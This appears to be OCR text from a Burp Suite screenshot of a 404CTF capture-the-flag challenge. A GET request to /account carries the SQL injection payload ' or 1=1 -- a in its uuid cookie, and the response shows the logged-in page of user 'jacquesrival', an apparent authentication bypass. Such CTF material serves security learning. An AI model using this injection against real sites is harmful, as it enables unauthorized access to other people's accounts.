 Request
Pretty Raw Hex \n
1 GET /account HTTP/2
2 Host: la-vie-francaise.challenges.404ctf.fr
3 Cookie: uuid=' or 1=1 -- a
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://la-vie-francaise.challenges.404ctf.fr/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
18
19
Response
Pretty Raw Hex Render \n
LA VIE
FRANÇAISE
VOTRE COMPTE
Espace personnel
Bienvenue jacquesrival !
Cette page est en pleine rénovation. Elle sera bien plus belle dans
peu de temps !
Journaliste pour La vie Française